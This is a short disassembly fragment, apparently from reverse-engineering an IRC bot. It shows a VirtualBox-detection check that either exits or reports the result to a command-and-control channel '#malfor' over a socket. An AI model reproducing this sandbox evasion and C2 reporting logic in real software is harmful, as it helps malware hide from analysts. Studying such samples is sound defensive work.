 test    al, al
jnz     loc_40292B
call    __Z20is_inside_virtualboxv ; is_inside_virtualbox(void)
test    al, al
jz      short loc_40271A
mov     dword ptr [esp], 0 ; Code
call    _exit
mov     dword ptr [esp+8], offset _CHANNEL ; "#malfor"
mov     dword ptr [esp+4], offset aPrivmsgSInside ; "PRIVMSG %s :Inside Virtual Box - Good ."...
lea     eax, [ebp+Buffer]
mov     [esp], eax      ; Buffer
call    _sprintf
mov     eax, _sock
lea     edx, [ebp+Buffer]
mov     [esp+4], edx    ; Str
mov     [esp], eax      ; s
call    __Z9writeLinejPc ; writeLine(uint,char *)
jmp     loc_40292C
loc_40271A:
mov     dword ptr [esp+8], offset _CHANNEL ; "#malfor"
mov     dword ptr [esp+4], offset aPrivmsgSNotIns ; "PRIVMSG %s : Not inside Virtual Box - B"...
lea     eax, [ebp+Buffer]
mov     [esp], eax      ; Buffer
call    _sprintf
mov     eax, _sock
lea     edx, [ebp+Buffer]
mov     [esp+4], edx    ; Str
mov     [esp], eax      ; s
call    __Z9writeLinejPc ; writeLine(uint,char *)
jmp     loc_40292C